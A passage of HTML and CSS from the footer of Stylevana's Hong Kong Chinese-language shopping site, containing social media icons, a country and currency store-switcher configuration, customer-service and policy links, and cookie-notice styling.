        <path d="M26.8434 15.5358C26.7273 15.4771 26.6128 15.412 26.5033 15.3402C26.1831 15.1316 25.8894 14.8872 25.6289 14.6102C24.9768 13.8768 24.7329 13.132 24.6433 12.6122H24.6466C24.5719 12.1803 24.6018 11.9 24.6068 11.9H21.6334V23.1888C21.6334 23.3403 21.6334 23.4903 21.6268 23.6386C21.6268 23.6565 21.6251 23.6744 21.6234 23.694C21.6234 23.7021 21.6234 23.7103 21.6218 23.7184V23.725C21.5587 24.5479 21.0825 25.2846 20.3525 25.692C19.9775 25.9022 19.5544 26.0114 19.123 26.0114C17.7375 26.0114 16.6158 24.9016 16.6158 23.5326C16.6158 22.1637 17.7375 21.0539 19.123 21.0539C19.3851 21.0539 19.6456 21.0946 19.8945 21.1745L19.8978 18.202C18.368 18.008 16.8249 18.4513 15.6435 19.4242C15.1308 19.861 14.7011 20.3825 14.3709 20.9659C14.2448 21.1778 13.7719 22.0317 13.7138 23.4186C13.6773 24.2057 13.9179 25.0205 14.0324 25.3563V25.3628C14.1037 25.5616 14.3841 26.2379 14.8388 26.8083C15.2055 27.2662 15.6402 27.6688 16.1264 28.0012V27.9947L16.133 28.0012C17.5716 28.9611 19.1678 28.8992 19.1678 28.8992C19.4432 28.8878 20.3691 28.8992 21.4194 28.4103C22.5841 27.8676 23.2478 27.0609 23.2478 27.0609C23.671 26.5785 24.0094 26.0277 24.2451 25.4345C24.5138 24.7402 24.6034 23.9075 24.6034 23.5734V17.5843C24.64 17.6055 25.1195 17.9168 25.1195 17.9168C25.1195 17.9168 25.8114 18.3519 26.8915 18.6355C27.6664 18.8375 28.7101 18.8799 28.7101 18.8799V15.9823C28.345 16.0215 27.6017 15.9074 26.8418 15.5358H26.8434Z" fill="white"></path>
    </svg>
    <span class="sr-only">Stylevana in TikTok</span></a>

<style>
    .my-tiktok-icon {
        border: none !important;
    }

    .my-tiktok-icon:hover svg>rect {
        stroke: #d3466c;
    }

    .my-tiktok-icon:hover svg>path {
        fill: #d3466c;
    }
</style></li>
                <li><a href="https://www.facebook.com/Stylevana.hk/" target="_blank" rel="noreferrer nofollow"><i class="icon-facebook-icon"></i><span class="sr-only">Stylevana in Facebook</span></a></li>
                <li><a href="https://www.youtube.com/stylevana" target="_blank" rel="noreferrer nofollow"><i class="icon-youtube-icon"></i><span class="sr-only">Stylevana in Youtube</span></a></li>
                <li><a href="https://twitter.com/stylevana_sv" target="_blank" rel="noreferrer nofollow"><i class="icon-twitter"></i><span class="sr-only">Stylevana in Twitter</span></a></li>
                <li><a href="https://www.pinterest.com/stylevana_sv/_created/" target="_blank" rel="noreferrer nofollow"><i class="icon-pinterest"></i><span class="sr-only">Stylevana in Pinterest</span></a></li>
            </ul>
        </div>
        <div class="storeswitcher storeswitcher__container" data-mage-init='{"mychange_storeswitcher_render":{"mode":"popup","type":"store_switcher","currentCompanyCode":"bwsvhka","currentStoreCode":"bwsvhka_zh","redirectList":{"bwsvaea":{"flag":"https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/UAE.png","name":"\u0627\u0644\u0627\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u062a\u062d\u062f\u0629","currency":"AED","url":"https:\/\/www.stylevana.com\/ar_AE\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvaea_ar","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvaea_ar\"","stores":{"bwsvaea_ar":{"url":"https:\/\/www.stylevana.com\/ar_AE\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvaea_ar","store_code":"bwsvaea_ar","locale":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629"},"bwsvaea_en":{"url":"https:\/\/www.stylevana.com\/en_AE\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvaea_en","store_code":"bwsvaea_en","locale":"English"}}},"bwsvaub":{"flag":"https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/au.png","name":"Australia","currency":"AUD","url":"https:\/\/www.stylevana.com\/en_AU\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvaub_en","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvaub_en\"","stores":{"bwsvaub_en":{"url":"https:\/\/www.stylevana.com\/en_AU\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvaub_en","store_code":"bwsvaub_en","locale":"English"}}},"bwsvcab":{"flag":"https:\/\/sv5-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/ca.png","name":"Canada","currency":"CAD","url":"https:\/\/www.stylevana.com\/en_CA\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvcab_en","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvcab_en\"","stores":{"bwsvcab_en":{"url":"https:\/\/www.stylevana.com\/en_CA\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvcab_en","store_code":"bwsvcab_en","locale":"English"}}},"bwsvdeb":{"flag":"https:\/\/sv4-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/de.png","name":"Deutschland","currency":"EUR","url":"https:\/\/www.stylevana.com\/de_DE\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvdeb_de","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvdeb_de\"","stores":{"bwsvdeb_de":{"url":"https:\/\/www.stylevana.com\/de_DE\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvdeb_de","store_code":"bwsvdeb_de","locale":"Deutsch"}}},"bwsvesb":{"flag":"https:\/\/sv7-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/ES.png","name":"Espa\u00f1a","currency":"EUR","url":"https:\/\/www.stylevana.com\/es_ES\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvesb_es","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvesb_es\"","stores":{"bwsvesb_es":{"url":"https:\/\/www.stylevana.com\/es_ES\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvesb_es","store_code":"bwsvesb_es","locale":"Espa\u00f1ol"}}},"bwsveub":{"flag":"https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/eu.png","name":"Europe","currency":"EUR","url":"https:\/\/www.stylevana.com\/en_EU\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsveub_en","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsveub_en\"","stores":{"bwsveub_en":{"url":"https:\/\/www.stylevana.com\/en_EU\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsveub_en","store_code":"bwsveub_en","locale":"English"}}},"bwsvfrb":{"flag":"https:\/\/sv7-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/fr.png","name":"France","currency":"EUR","url":"https:\/\/www.stylevana.com\/fr_FR\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvfrb_fr","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvfrb_fr\"","stores":{"bwsvfrb_fr":{"url":"https:\/\/www.stylevana.com\/fr_FR\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvfrb_fr","store_code":"bwsvfrb_fr","locale":"Fran\u00e7ais"}}},"bwsvitb":{"flag":"https:\/\/sv6-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/IT.png","name":"Italia","currency":"EUR","url":"https:\/\/www.stylevana.com\/it_IT\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvitb_it","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvitb_it\"","stores":{"bwsvitb_it":{"url":"https:\/\/www.stylevana.com\/it_IT\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvitb_it","store_code":"bwsvitb_it","locale":"Italiano"}}},"bwsvmxa":{"flag":"https:\/\/sv5-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/mx.svg","name":"M\u00e9xico","currency":"MXN","url":"https:\/\/www.stylevana.com\/es_MX\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvmxa_es","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvmxa_es\"","stores":{"bwsvmxa_es":{"url":"https:\/\/www.stylevana.com\/es_MX\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvmxa_es","store_code":"bwsvmxa_es","locale":"Espa\u00f1ol"}}},"bwsvmya":{"flag":"https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/my.png","name":"Malaysia","currency":"MYR","url":"https:\/\/www.stylevana.com\/en_MY\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvmya_en","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvmya_en\"","stores":{"bwsvmya_en":{"url":"https:\/\/www.stylevana.com\/en_MY\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvmya_en","store_code":"bwsvmya_en","locale":"English"}}},"bwsvnlb":{"flag":"https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/NL.png","name":"Nederland","currency":"EUR","url":"https:\/\/www.stylevana.com\/nl_NL\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvnlb_nl","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvnlb_nl\"","stores":{"bwsvnlb_nl":{"url":"https:\/\/www.stylevana.com\/nl_NL\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvnlb_nl","store_code":"bwsvnlb_nl","locale":"Nederlands"}}},"bwsvnza":{"flag":"https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/nz.png","name":"New Zealand","currency":"NZD","url":"https:\/\/www.stylevana.com\/en_NZ\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvnza_en","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvnza_en\"","stores":{"bwsvnza_en":{"url":"https:\/\/www.stylevana.com\/en_NZ\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvnza_en","store_code":"bwsvnza_en","locale":"English"}}},"bwsvpla":{"flag":"https:\/\/sv6-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/pl.svg","name":"Polska","currency":"PLN","url":"https:\/\/www.stylevana.com\/pl_PL\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvpla_pl","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvpla_pl\"","stores":{"bwsvpla_pl":{"url":"https:\/\/www.stylevana.com\/pl_PL\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvpla_pl","store_code":"bwsvpla_pl","locale":"Polski"}}},"bwsvpta":{"flag":"https:\/\/sv4-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/pt.svg","name":"Portugal","currency":"EUR","url":"https:\/\/www.stylevana.com\/pt_PT\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvpta_pt","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvpta_pt\"","stores":{"bwsvpta_pt":{"url":"https:\/\/www.stylevana.com\/pt_PT\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvpta_pt","store_code":"bwsvpta_pt","locale":"Portugu\u00eas"}}},"bwsvukb":{"flag":"https:\/\/sv8-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/uk.png","name":"United Kingdom","currency":"GBP","url":"https:\/\/www.stylevana.com\/en_GB\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvukb_en","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvukb_en\"","stores":{"bwsvukb_en":{"url":"https:\/\/www.stylevana.com\/en_GB\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvukb_en","store_code":"bwsvukb_en","locale":"English"}}},"bwsvxxb":{"flag":"https:\/\/sv9-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/us.png","name":"United States","currency":"USD","url":"https:\/\/www.stylevana.com\/en_US\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvxxb_en","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvxxb_en\"","stores":{"bwsvxxb_en":{"url":"https:\/\/www.stylevana.com\/en_US\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvxxb_en","store_code":"bwsvxxb_en","locale":"English"}}},"bwsvhka":{"flag":"https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/bwsvhka.svg","name":"\u4e2d\u83ef\u4eba\u6c11\u5171\u548c\u570b\u9999\u6e2f\u7279\u5225\u884c\u653f\u5340","currency":"HKD","url":"https:\/\/www.stylevana.com\/zh_HK\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvhka_zh","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvhka_zh\"","stores":{"bwsvhka_zh":{"url":"https:\/\/www.stylevana.com\/zh_HK\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvhka_zh","store_code":"bwsvhka_zh","locale":"\u4e2d\u6587"}}}}}}'>
    <div class="storeswitcher__popup storeswitcher__footer">

                    <p class="storeswitcher__title">選擇國家或地區</p>
            <a class="storeswitcher__button storeswitcher__trigger" ga-trigger-type="event" event-category="mobile_nav_menu_header_buttons" event-action="Mobile_header_store_switcher_click" title="選擇國家或地區">
                <span class="storeswitcher__store-flag storeswitcher__current-store-flag"><img src="https://sv3-cdn.stylevana.com/media/images/webicons/country_flags/bwsvhka.svg"></span>
                <span class="storeswitcher__store-name storeswitcher__current-store-name">中華人民共和國香港特別行政區</span> 
                <span class="storeswitcher__store-currency storeswitcher__current-store-currency">(HKD)</span>
            </a>
        
        <div class="storeswitcher__redirect-container">

            <div class="">
                <p>你好！<br>你正在我們 <strong>中華人民共和國香港特別行政區</strong> 的商店。 你想將你的貨品運送到其他地方嗎？</p>            </div>

            <div class="storeswitcher__redirect-list-container">
                
                    <p class="storeswitcher__separator ">
                        地區 | 貨幣                    </p>
                    <div class="storeswitcher__redirect-list-switch storeswitcher__store-highlight ">
                        <span class="storeswitcher__current-store" data-company-code="bwsvhka">
                            <span class="storeswitcher__current-store-name" role-name="store-name">中華人民共和國香港特別行政區</span>
                            <span class="storeswitcher__current-store-currency">(<span role-name="store-currency">HKD</span>)</span>
                        </span>
                    </div>

                                            <div class="storeswitcher__redirect-list-content">
                            <ul class="storeswitcher__redirect-list">
                                                                                                        <li data-company-code="bwsvaea" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/ar_AE/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvaea_ar" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvaea_ar"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">الامارات العربية المتحدة</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(AED)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvaub" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_AU/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvaub_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvaub_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Australia</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(AUD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvcab" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_CA/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvcab_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvcab_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Canada</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(CAD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvdeb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/de_DE/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvdeb_de" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvdeb_de"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Deutschland</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvesb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/es_ES/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvesb_es" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvesb_es"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">España</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsveub" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_EU/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsveub_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsveub_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Europe</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvfrb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/fr_FR/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvfrb_fr" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvfrb_fr"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">France</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvitb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/it_IT/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvitb_it" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvitb_it"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Italia</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvmxa" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/es_MX/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvmxa_es" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvmxa_es"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">México</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(MXN)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvmya" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_MY/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvmya_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvmya_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Malaysia</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(MYR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvnlb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/nl_NL/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvnlb_nl" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvnlb_nl"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Nederland</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvnza" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_NZ/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvnza_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvnza_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">New Zealand</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(NZD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvpla" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/pl_PL/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvpla_pl" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvpla_pl"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Polska</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(PLN)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvpta" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/pt_PT/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvpta_pt" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvpta_pt"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Portugal</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvukb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_GB/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvukb_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvukb_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">United Kingdom</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(GBP)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvxxb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_US/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvxxb_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvxxb_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">United States</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(USD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvhka" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/zh_HK/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvhka_zh" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvhka_zh"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">中華人民共和國香港特別行政區</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(HKD)</span>
                                        <!-- </a> -->
                                    </li>
                                                            </ul>
                        </div>
                                                </div>

                            <div class="storeswitcher__redirect-locale-list-container">
                    <p class="storeswitcher__separator ">
                        語言                    </p>
                    <div class="storeswitcher__redirect-locale-list-switch storeswitcher__store-highlight ">
                        <span class="storeswitcher__current-store-locale">
                            <span role-name="store-locale"></span>
                        </span>
                    </div>
                    <div class="storeswitcher__redirect-locale-list-content">
                        <ul class="storeswitcher__redirect-locale-list"></ul>
                    </div>
                </div>

                <div class="storeswitcher__redirect-submit-container">
                    <div class="storeswitcher__button storeswitcher__submit-button">儲存變更</div>
                </div>
                    </div>
    </div>
</div>
    
        <div class="footer-trademark text-center hidden-md hidden-lg hidden-xl" style="padding-top: 2rem;">
            <img width="75" src="https://cdn-sv2.stylevana.com/images/BU/brand_logo/SV%20Logo%20for%20On-site%20Trademark.jpg">
        </div>  
    </div>
    <div class="col-right-ft">
        <div class="row">
            <div class="col-xs-12 col-md-4">
                <div class="footer-links">
                    <h2 class="title">關於 STYLEVANA <span class="btn-toggle visible-xs visible-sm hidden-md"><i class="icon-right-arrow-icon"></i></span></h2>
                    <ul>
                        <li><a href="/zh_HK/about-us">關於我們</a></li>
                        <li><a href="/zh_HK/contact-us">聯絡我們</a></li>
                        <li><a href="/zh_HK/terms-and-conditions">條款及細則</a></li>
                        <li><a href="/zh_HK/privacy-policy">私隱政策</a></li>
                    </ul>
                </div>              
            </div>
            <div class="col-xs-12 col-md-4">
                <div class="footer-links">
                    <h2 class="title">客服資訊 <span class="btn-toggle visible-xs visible-sm hidden-md"><i class="icon-right-arrow-icon"></i></span></h2>
                    <ul>
                        <li><a target="_blank" href="https://stylevana.zendesk.com/hc/en-us">常見問題 (FAQs)</a></li>
                        <li><a href="/zh_HK/payment">付款方式</a></li>
                        <li><a href="/zh_HK/shippings">運送方式</a></li>
                        <li><a href="/zh_HK/returns_and_exchanges">退換貨方式</a></li>
                        <li><a href="/zh_HK/news_and_announcements">最新消息</a></li>
                        <!--<li><a href="/zh_HK/holiday_notice">聖誕送貨安排</a></li>-->
              
                    </ul>
                </div>
            </div>
            <div class="col-xs-12 col-md-4">
                <div class="footer-links">
                    <h2 class="title">促銷及優惠活動 <span class="btn-toggle visible-xs visible-sm hidden-md"><i class="icon-right-arrow-icon"></i></span></h2>
                    <ul>
                        <li><a href="/zh_HK/myyotpoloyalty/reward/view/">VANA Reward Club</a></li>
                        <!--<li><a href="#">推薦親友- 8折優惠</a></li>
                        <li><a href="#">學生折扣</a></li>
                        <li><a href="#">夥伴計劃</a></li>
                        <li><a href="#">VANA Community</a></li>
                        <li><a href="#">edit path手機應用程式</a></li>-->
                    </ul>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-xs-12 col-md-12">
                <div class="footer-trademark text-right hidden-xs hidden-sm">
                    <img width="75" src="https://cdn-sv2.stylevana.com/images/BU/brand_logo/SV%20Logo%20for%20On-site%20Trademark.jpg">
                </div>
            </div>
        </div>
    </div>
</div>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
	.cookie-policy-notification {
		position: fixed;
		bottom: 0;
		left: 0;
		background: #333333e0;
		width: 100%;
		padding: 16px 0;
		z-index: 99999999999;
	}

	.row-align-items-center {
		display: flex;
		align-items: center;
		justify-content: space-between;
	}

	.cookie-policy-notification .message-box {
		color: #fff;
		max-height: 120px;
		overflow-y: auto;
		padding-right: 10px;
		margin-bottom: 5px;
		text-align: left;
		font-size: 1.5rem;
	}

	.cookie-policy-notification .message-box a {
		color: #fa8072;
	}

	.cookie-policy-notification #cookienotify-close-btn {
		color: #fff;
		border: 1px solid white;
		border-radius: 20px;
		padding: 5px 20px;
	}

	@media (max-width: 767px) {
		.row-align-items-center {
			display: block;
		}

		.cookie-policy-notification #cookienotify-close-btn {
			margin-left: auto;
			margin-right: auto;
			display: block;
			width: max-content;
		}
	}
</style>

